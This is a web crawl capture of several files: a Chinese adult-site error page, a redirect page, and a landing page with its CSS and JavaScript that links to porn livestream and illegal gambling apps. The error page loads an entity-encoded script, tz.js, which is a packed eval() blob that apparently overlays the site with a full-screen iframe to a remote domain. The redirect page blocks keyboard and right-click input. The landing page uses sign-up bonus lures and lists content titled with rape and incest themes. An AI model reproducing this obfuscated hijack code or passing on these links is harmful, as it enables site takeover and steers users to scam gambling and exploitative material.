

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: http://www.porn01.net/videos/68-erotika-solo-karlie-sensual-00-03-45/main.psp
body_size: 1382
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#122;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.porn01.net/">色情网</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.42.86.42"/>
        
        <div   date-time="1766087482"   dir="kfhrrd" class="wp_error"> 
            <div   date-time="1766087482"   dir="rhujou" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1766087482"   dir="ncncwy" class="wp_error_msg">
                <span>提示：访问地址无效，videos/68-erotika-solo-karlie-sensual-00-03-45找不到对应的栏目！</span>
            </div>
            <div   date-time="1766087482"   dir="mvcjyh" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">色情网</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#118;&#101;&#120;&#115;&#101;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2qweqw26x.galaxy88.cn/fjwij855.php
body_size: 266
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://share.mmtd18.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://share.mmtd18.com/
body_size: 2163
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>秘密通道</title>
<link rel="stylesheet" href="style.css">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281443388&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>
<div class="wrap">
  <header class="header">
    <div class="logo">
      <img src="images/logo.png" alt="logo">
    </div>
    <div><a class="apply-btn" href="https://t.me/mmtd6688" target="_blank">申请收录</a></div>
  </header>

  <div class="marquee-wrap">
    <div style="width:200%;display:inline-block;">
      <div class="marquee" aria-hidden="true">
        <span>欢迎来到本站 — 所有APP站长亲自认证，请各位色友放心下载 ！！！</span>
      </div>
    </div>
  </div>

  <section class="carousel" aria-label="主页轮播">
  <div class="slides" id="slides">
    <a class="slide" href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht750.gif" alt="色花堂轮播1"></a>
    <a class="slide" href="https://39958.wang" target="_blank">
    <img src="https://img.mmtd.top/tianmei750x125.gif" alt="天美轮播2"></a>
    <a class="slide" href="https://39745.wang" target="_blank">
    <img src="https://img.mmtd.top/hc750.gif" alt="嗨草轮播33"></a>
  </div>
    <div class="controls">
      <button id="prev">◀</button>
      <button id="next">▶</button>
    </div>
    <div class="dots" id="dots">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎥直播专区</h3>
    <div class="apps-grid" id="apps-live"></div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎰博弈专区</h3>
    <div class="apps-grid" id="apps-game"></div>
  </section>

  <section class="carousel carousel-recommend" aria-label="推荐轮播">
    <div class="slides" id="slides-recommend">
    <a class="slide" href="https://30698.wang" target="_blank">
    <img src="https://img.mmtd.top/PG6367.gif" alt="PG轮播图1"></a>
    <a class="slide" href="https://153.43.18.100:5002/?id=574688427" target="_blank">
    <img src="https://img.mmtd.top/777PA750X125.gif" alt="777太阳城轮播图2"></a>
    <a class="slide" href="https://775065.com/?aff=100022058" target="_blank">
    <img src="https://img.mmtd.top/yh750x125.gif" alt="银河轮播图3"></a>
    <a class="slide" href="https://baidu.com/" target="_blank">
    <img src="https://img.mmtd.top/999pa750x125.gif" alt="新葡京轮播图4"></a>
    <a class="slide" href="https://yd8155.com:9900/" target="_blank">
    <img src="https://img.mmtd.top/yd750.gif" alt="云鼎轮播图5"></a>
    <a class="slide" href="https://82190.wang/" target="_blank">
    <img src="https://img.mmtd.top/222ws750X125.gif" alt="拉斯-太阳城6"></a>
  </div>
    <div class="controls">
      <button id="prev-recommend">◀</button>
      <button id="next-recommend">▶</button>
    </div>
    <div class="dots" id="dots-recommend">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="站长推荐">
    <h3 class="section-title"><span class="emoji">🔥</span>站长推荐</h3>

<div class="app-card">
  <a href="https://64532.wang" class="app-img-link">
    <img src="https://img.mmtd.top/sht150.gif" alt="App 1" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">色花堂直播</h3>
    <p class="app-desc">亚洲第一色播平台 网红/空姐/明星/学生 在线性爱直播 免费观看 </p>
  </div>
  <a href="https://64532.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39958.wang" class="app-img-link">
    <img src="https://img.mmtd.top/tianmei200x200.gif" alt="App 2" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">天美直播</h3>
    <p class="app-desc">直播做爱 任你指挥 独家原创 免费观看</p>
  </div>
  <a href="https://39958.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39745.wang" class="app-img-link">
    <img src="https://img.mmtd.top/hc150.gif" alt="App 3" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">嗨草直播</h3>
    <p class="app-desc">各种玩法 刺激调教 道具 人妻 剧情 乱伦 免费看</p>
  </div>
  <a href="https://39745.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://30698.wang" class="app-img-link">
    <img src="https://img.mmtd.top/wg150X150.gif" alt="App 4" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">PG娱乐</h3>
    <p class="app-desc">站长担保大额无忧 PG直营 注册送888元 每日免费抢红包</p>
  </div>
  <a href="https://30698.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-img-link">
    <img src="https://img.mmtd.top/777PA200.gif" alt="App 5" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">太阳城</h3>
    <p class="app-desc">PA集团 PA视讯电子捕鱼 超过爆率 万人同台 性感荷官</p>
  </div>
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://68240.wang" class="app-img-link">
    <img src="https://img.mmtd.top/999pa150x150.gif" alt="App 6" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">澳门新葡京</h3>
    <p class="app-desc">官方直营 世界杯指定投注平台 注册送888元 返水5%</p>
  </div>
  <a href="https://68240.wang" class="app-btn">立即下载</a>
</div>
  </section>

  <footer>
    <div class="footer-note">
      本站仅提供软件下载导航，不参与任何 App 的开发与运营，所有资源来源于网络。
    </div>
    <div class="footer-copy">
      © <span id="year"></span>&nbsp;秘密通道 All Rights Reserved.
    </div>
  </footer>
</div>

<div class="sticky-banner" role="dialog" aria-label="底部横幅">
  <div class="sticky-inner">
  <a href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht960.gif" alt="下载横幅" class="banner-img">
	</a>
    <button class="sticky-close" aria-label="关闭横幅">✖</button>
  </div>
</div>


<script src="script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://share.mmtd18.com/style.css
body_size: 2108
content:
:root {
  --site-width: 750px;
  --accent-start: #ff7ab6;
  --accent-end: #ff4a90;
  --btn-text: #fff;
  --bg: #f7f7f7;
  --card-bg: #ffffff;
  --muted: #666;
}

html, body {
  height: 100%;
  margin: 0;
  font-family: "Microsoft Yahei", Arial, sans-serif;
  background: var(--bg);
  color: #222;
}

.wrap {
  max-width: var(--site-width);
  width: 100%;
  margin: 0 auto;
  background: transparent;
  padding-bottom: 90px;
}

.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 8px;
  background-color: #ffffff;
}

.logo img {
  width: 230px;
  height: auto;
  object-fit: cover;
  border-radius: 6px;
}

.apply-btn {
  padding: 10px 18px;
  border-radius: 8px;
  border: none;
  color: var(--btn-text);
  font-weight: 600;
  cursor: pointer;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 6px 18px rgba(255, 74, 144, 0.18);
  display: inline-block;
  text-decoration: none;
}

.marquee-wrap {
  overflow: hidden;
  background: #f56565;
  padding: 8px 12px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.marquee {
  display: inline-block;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 18s linear infinite;
}

.marquee span {
  display: inline-block;
  margin-right: 48px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

/* === 第一个轮播 === */
.carousel {
  position: relative;
  overflow: hidden;
  cursor: grab;
}

.slides {
  display: flex;
  transition: transform .5s ease;
}

.slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.slide img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

/* === 站长推荐轮播 === */
.carousel-recommend {
  position: relative;
  overflow: hidden;
  cursor: grab;
  height: 125px;
  margin-bottom: 20px;
  border-radius: 8px;
}

.carousel-recommend .slides {
  display: flex;
  transition: transform 0.5s ease;
}

.carousel-recommend .slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.carousel-recommend .slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}

.carousel-recommend .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
  z-index: 5;
}

.carousel-recommend button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.carousel-recommend .dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.carousel-recommend .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.carousel-recommend .dot.active {
  background: #fff;
}

/* 手机端轮播适配 */
@media (max-width: 600px) {
  .carousel-recommend {
    height: auto;
  }
  .carousel-recommend .slide img {
    height: auto;
    max-height: 200px;
  }
}

/* === 公共轮播控件 === */
.carousel .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
}

.carousel button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.dot.active {
  background: #fff;
}

/* === App 卡片 === */
.apps {
  background: var(--card-bg);
  padding: 12px;
}

.apps-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 12px;
}

.app {
  background: #fff;
  border-radius: 8px;
  padding: 8px;
  text-align: center;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
}

.app .icon {
  width: 100%;
  aspect-ratio: 1/1;
  border-radius: 10px;
  background: #f5f5f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: #555;
}

.app .icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.app .title {
  font-size: 13px;
  color: #333;
  margin: 8px 0;
}

.app .dl-btn {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 6px;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  color: var(--btn-text);
  text-decoration: none;
  font-weight: bold;
  font-size: 13px;
}

/* === 页脚 === */
footer {
  padding: 20px 8px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  background: #f56565;
}

footer .footer-note {
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 14px;
}

footer .footer-copy {
  font-weight: bold;
}

/* === 站长推荐标题 === */
.section-title {
  margin: 0 0 20px 4px;
  font-weight: 700;
  font-size: 22px;
  background: linear-gradient(to bottom, #ff4a8f, #f56565);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  color: transparent;
}

.section-title .emoji {
  background: none !important;
  -webkit-background-clip: initial !important;
  -webkit-text-fill-color: initial !important;
  color: initial !important;
}

/* === 底部横幅 === */
.sticky-banner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  z-index: 999;
  padding: 0;
}

.sticky-inner {
  position: relative;
  width: 100%;
  max-width: 750px;
  height: 90px;
  margin: 0 auto;
}

.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 6px 6px 0 0;
}

.sticky-close {
  position: absolute;
  top: 4px;
  right: 4px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 2px 6px;
  cursor: pointer;
}

/* === 手机端适配 === */
@media (max-width:600px) {
  .logo img {
    width: 140px;
    height: 28px;
  }

  .apps-grid {
    grid-template-columns: repeat(3, 1fr);
  }

  .slide img {
    height: auto;
  }

  .marquee {
    animation-duration: 12s;
  }

  .wrap {
    padding-bottom: 60px;
  }

  .sticky-inner {
    height: auto;
  }

  .banner-img {
    height: auto;
    max-height: 180px;
  }
}

/* === APP 横条卡片样式 === */
.app-card {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 14px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  margin-top: 10px;
  margin-bottom: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.app-icon {
  width: 100px;
  height: 100px;
  border-radius: 12px;
  object-fit: cover;
}

.app-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.app-btn {
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 4px 10px rgba(255,74,143,0.2);
  flex-shrink: 0;
}

/* 手机端适配 */
@media (max-width:600px) {
  .app-card {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    padding: 12px 10px;
  }

  .app-icon {
    width: 80px;
    height: 80px;
  }

  .app-btn {
    padding: 7px 14px;
    font-size: 13px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.porn01.net/tz.js
body_size: 1123
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](\'\\E\\e\\0\\1\\8 \\4\\8\\e\\0\\t\\C\\s\\2\\0\\h\\j\\5\\b\\1\\C \\9\\5\\4\\1\\0\\4\\1\\t\\C\\h\\2\\7\\1\\d\\t\\7\\0\\s\\2\\9\\0\\q\\h\\2\\7\\1\\d\\z\\2\\4\\2\\1\\2\\8\\6\\q\\a\\9\\8\\6\\0\\t\\m\\z \\e\\8\\p\\2\\e\\k\\e\\q\\a\\9\\8\\6\\0\\t\\m\\z \\k\\a\\0\\b\\q\\a\\9\\8\\6\\8\\v\\6\\0\\t\\4\\5\\C\\J\\E\\a\\1\\r\\6\\0\\J\\d\\1\\e\\6\\z\\v\\5\\7\\r\\12\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\e\\8\\b\\o\\2\\4\\c\\f\\g\\j\\8\\7\\7\\2\\4\\o\\c\\f\\11\\E\\B\\a\\1\\r\\6\\0\\J\');A y=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"](\'\\2\\l\\b\\8\\e\\0\');y["\\a\\b\\9"]=\'\\d\\1\\1\\j\\a\\c\\B\\B\\N\\L\\h\\0\\L\\h\\N\\S\\p\\I\\o\\8\\6\\8\\p\\r\\H\\H\\I\\9\\4\\B\\l\\M\\h\\2\\M\\H\\P\\P\\I\\j\\d\\j\';y["\\a\\9\\b\\5\\6\\6\\2\\4\\o"]=\'\\8\\k\\1\\5\';y["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\6\\0\\l\\1\\c\\m\\j\\p\\g\\1\\5\\j\\c\\m\\j\\p\\g\\v\\5\\b\\7\\0\\b\\c\\4\\5\\4\\0\\g\\v\\8\\9\\O\\o\\b\\5\\k\\4\\7\\c\\1b\\l\\l\\l";A x=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");A D$3=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");x["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\q\\h\\0\\v\\O\\2\\1\\q\\5\\s\\0\\b\\l\\6\\5\\h\\q\\a\\9\\b\\5\\6\\6\\2\\4\\o\\c\\1\\5\\k\\9\\d\\g\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\1a\\q\\2\\4\\7\\0\\p\\c\\n\\n\\n\\n\\n\\n\\n\\n\\n\\n\\g\\j\\5\\a\\2\\1\\2\\5\\4\\c\\l\\2\\p\\0\\7\\g\\1\\5\\j\\c\\f\\g\\6\\0\\l\\1\\c\\f\\g";A R=17["\\k\\a\\0\\b\\18\\o\\0\\4\\1"]["\\1\\5\\Q\\5\\h\\0\\b\\F\\8\\a\\0"]()["\\e\\8\\1\\9\\d"](/(19|14|15|16|1e|1f|1c|Z|1d|13|U|V|W)/i)!=T;10(R){x["\\a\\1\\r\\6\\0"]["\\5\\s\\0\\b\\l\\6\\5\\h"]="\\8\\k\\1\\5"}x["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](y);D$3["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](x);w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](D$3["\\2\\4\\4\\0\\b\\X\\G\\Y\\Q"]);',62,78,'x65|x74|x69||x6e|x6f|x6c|x64|x61|x63|x73|x72|x3a|x68|x6d|x30|x3b|x77||x70|x75|x66|x31|x39|x67|x78|x2d|x79|x76|x3d|x25|x62|window|PdXm2|r_czLEN1|x2c|var|x2f|x22|tXbgVC|x3c|x43|x54|x38|x2e|x3e|x45|x71|x6a|x32|x6b|x35|x4c|dEspZoq4|x36|null|j2me|blackberry|wince|x48|x4d|wap|if|x7d|x7b|symbian|iphone|android|coolpad|navigator|x41|ipad|x7a|x23|midp|xoom|mmp|smartphone'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://share.mmtd18.com/script.js
body_size: 1501
content:
document.getElementById('year').textContent = new Date().getFullYear();

function initCarousel({slidesId, prevBtnId, nextBtnId, dotsId, interval=4000}) {
  const slides = document.getElementById(slidesId);
  const total = slides.children.length;
  const dots = Array.from(document.querySelectorAll(`#${dotsId} .dot`));
  let idx = 0, timer;

  function show(i) {
    idx = (i + total) % total;
    slides.style.transform = `translateX(${-idx * 100}%)`;
    dots.forEach(d => d.classList.remove('active'));
    dots[idx].classList.add('active');
  }

  function next() { show(idx + 1); }
  function prev() { show(idx - 1); }

  document.getElementById(nextBtnId).addEventListener('click', () => { next(); resetTimer(); });
  document.getElementById(prevBtnId).addEventListener('click', () => { prev(); resetTimer(); });
  dots.forEach(d => d.addEventListener('click', e => { show(Number(e.currentTarget.dataset.index)); resetTimer(); }));

  function startAuto() { timer = setInterval(next, interval); }
  function resetTimer() { clearInterval(timer); startAuto(); }
  startAuto();


  let startX = 0, dist = 0, threshold = 40;
  slides.addEventListener('touchstart', e => { startX = e.touches[0].clientX; });
  slides.addEventListener('touchmove', e => { dist = e.touches[0].clientX - startX; });
  slides.addEventListener('touchend', () => { if(dist > threshold) prev(); else if(dist < -threshold) next(); dist = 0; });


  let isDown = false;
  slides.addEventListener('mousedown', e => { isDown = true; startX = e.pageX; slides.style.cursor = 'grabbing'; });
  slides.addEventListener('mousemove', e => { if(!isDown) return; dist = e.pageX - startX; });
  slides.addEventListener('mouseup', e => { if(!isDown) return; isDown = false; slides.style.cursor = 'grab'; if(dist>threshold) prev(); else if(dist<-threshold) next(); dist=0; });
  slides.addEventListener('mouseleave', () => { if(isDown){ isDown = false; slides.style.cursor = 'grab'; dist = 0; } });
}


initCarousel({
  slidesId: 'slides',
  prevBtnId: 'prev',
  nextBtnId: 'next',
  dotsId: 'dots',
  interval: 4000
});

initCarousel({
  slidesId: 'slides-recommend',
  prevBtnId: 'prev-recommend',
  nextBtnId: 'next-recommend',
  dotsId: 'dots-recommend',
  interval: 4000
});


(function(){
  const appsLive = [
    {img:'https://img.mmtd.top/sht150.gif', title:'色花堂', link:'https://64532.wang'},
    {img:'https://img.mmtd.top/tianmei200x200.gif', title:'天美', link:'https://39958.wang'},
    {img:'https://img.mmtd.top/hc150.gif', title:'嗨草', link:'https://39745.wang'},
    {img:'https://img.mmtd.top/pfg150.gif', title:'品鳯阁', link:'https://80598.wang'},
    {img:'images/1.gif', title:'免费看片', link:'https://39958.wang'},
    {img:'images/2.gif', title:'潜规则', link:'https://64532.wang'},
    {img:'images/3.gif', title:'乱伦强奸', link:'https://64532.wang'},
    {img:'images/4.gif', title:'极品少妇', link:'https://39958.wang'},
    {img:'images/5.gif', title:'网红黑料', link:'https://64532.wang'},
    {img:'images/6.gif', title:'高清自摸', link:'https://64532.wang'}
  ];
  const grid = document.getElementById('apps-live');
  appsLive.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();

(function(){
  const appsGame = [
    {img:'https://img.mmtd.top/999pa150x150.gif', title:'澳门新葡京', link:'https://68240.wang'},
    {img:'https://img.mmtd.top/777PA200.gif', title:'太阳城', link:'https://153.43.18.100:5002/?id=574688427'},
    {img:'https://img.mmtd.top/wg150X150.gif', title:'PG娱乐', link:'https://30698.wang'},
    {img:'https://img.mmtd.top/yh150.gif', title:'澳门银河', link:'https://775065.com/?aff=100022058'},
    {img:'https://img.mmtd.top/222ws200X200.gif', title:'太阳城', link:'https://82190.wang/'},
    {img:'https://img.mmtd.top/yd200.gif', title:'云鼎娱乐场', link:'https://yd8155.com:9900/'}
  ];
  const grid = document.getElementById('apps-game');
  appsGame.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();


(function(){
  const banner = document.querySelector('.sticky-banner');
  const btn = document.querySelector('.sticky-close');
  btn.addEventListener('click', () => { banner.style.display = 'none'; });
})();
